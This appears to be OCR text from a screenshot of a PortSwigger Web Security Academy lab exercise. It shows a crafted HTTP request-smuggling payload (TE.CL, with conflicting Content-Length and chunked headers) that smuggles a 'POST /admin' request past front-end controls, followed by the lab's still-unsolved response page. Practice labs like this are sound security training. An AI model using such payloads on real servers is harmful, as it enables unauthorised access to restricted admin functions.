 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: acc11f291f28854680882dae00df00bf.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.80 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3
Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-contr
ols-te-cl
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=DHsvOQPpKqKpsxRdjanyvOOdA5CUY9cn
Content-Length: 4
Transfer-Encoding: chunked
60
POST /admin HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
x=1
0
Response
Raw Headers Hex HTML Render
<a class="link-back"
href="https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass
d-controls-te-cl">
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp
version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28 30"
enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polyg
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
Admin interface only available if logged in as an
administrator, or if requested as localhost
</div>
</section>
</div>
'零组资料文库'